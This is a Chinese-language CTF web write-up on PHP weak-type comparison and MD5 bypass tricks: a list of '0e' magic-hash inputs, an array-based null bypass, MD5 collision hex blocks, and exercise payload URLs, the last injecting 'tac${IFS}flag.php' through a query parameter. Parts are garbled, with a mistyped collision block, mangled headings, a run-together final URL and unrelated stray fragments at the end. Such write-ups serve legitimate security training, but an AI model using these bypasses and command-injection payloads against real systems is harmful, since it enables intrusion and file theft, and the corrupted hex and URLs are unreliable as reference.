CTF web
- 一、CTF web -PHP弱类型
- 1、是否相等?
- 2、转换规则:
- 二、CTF web -md5绕过
- 1、若类型比较绕过
- 2、null绕过
- 3、碰撞绕过
- 三、习题
一、CTF web -PHP弱类型

1、是否相等?
=== :在进行比较的时候,会先判断两种字符串的类型是否相等,再比较
== : 在进行比较的时候,会先将字符串类型转化成相同,再比较
如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换成数值并且比较按照数值来进行
2、转换规则:
字符串的开始部分决定了它的值,如果该字符串以合法的数值开始,则使用该数值,否则其值为0。
e和E表示科学计数法
二、CTF web -md5绕过
1、若类型比较绕过

思路:找到不同 a 和 a和 a和b,两者的md5值均为Oe开头的形式
m d 5 − − − − − − − − − − − m d 5 ( md5 -----------md5 ( md5−−−−−−−−−−−md5(md5)
0e00275209979 0e551387587965716321018342879905
0e00506035745 0e224441551631909369101555335043
0e00540451811 0e057099852684304412663796608095
0e00678205148 0e934049274119262631743072394111
0e00741250258 0e899567782965109269932883593603
0e00928251504 0e148856674729228041723861799600
0e01350016114 0e769018222125751782256460324867
0e01352028862 0e388419153010508575572061606161
0e01392313004 0e793314107039222217518920037885
0e01875552079 0e780449305367629893512581736357
0e01975903983 0e317084484960342086618161584202
0e02042356163 0e335912055437180460060141819624
0e02218562930 0e151492820470888772364059321579
0e02451355147 0e866503534356013079241759641492
0e02739970294 0e894318228115677783240047043017
0e02760920150 0e413159393756646578537635311046
2、null绕过

思路 :使 a 和 a和 a和b为两个不同的数组(aarray),两者的md5值均为null。

3、碰撞绕过

即:string字符串A不等于字符串B,且A的mad5严格等于B的md5
思路:md5碰撞,找到两个不同的数据,但是两者的md5值相同。
16进制数据1:
d131dd02c5ebeec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4630283e488832571415a085125e8f7cdc99fd91dbdf230373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70
16进制数据2:.0000000
d131dd02c5eb6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4630283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280dlec69821bcb6a8839396f965ab6ff72a70
两段数据的MD5均为:
79054025255fb1a26e4bc422aef54eb4
三、习题


在PHP5中处理科学计数法时只会处理前面的数字,不会当成科学计数法。比如:2e4,本来应该是20000,PHP5中只会处理为2

而0PHP7中正常:
所以第一关payload:http: / /122.114.252.87:2831/1.php?num=2e4
第二关:(==弱相等)
传入一个md5参数】并返回一个值(例如md5=123),把md5参数的值赋值给md5即md5的值是传递的参数的值(此时即md5=md5=123),当md5(所传递参数的值)等于md5的md5(所传递参数的值的md5)即可绕过
$_get[‘md5’]:返回一个参数md5的值
所以第二关payload:http: / /122.114.252.87:2831/1.php?num=2e4&md5=0e00275209979(上面有记录)
第三关:
**${IFS}起到空格的作用 cat:查看文件第一行到最后一行内容。tca:查看文件从最后一行到第一行的内容(cat被过滤,即想到tac)
payload :
…http://122.114.252.87:2031/1.php?num=2e4&md5=8e002752099798get_flag=tac${IFS}flag.php



:使用Nvidia Jetson Nano设备,成功运行ollama,运行qwen:0.5b-chat,速度还可以,可以做创新项目了)



——树、二叉树前言)


)
——(基本功能、初始化、MR寄存器))

)




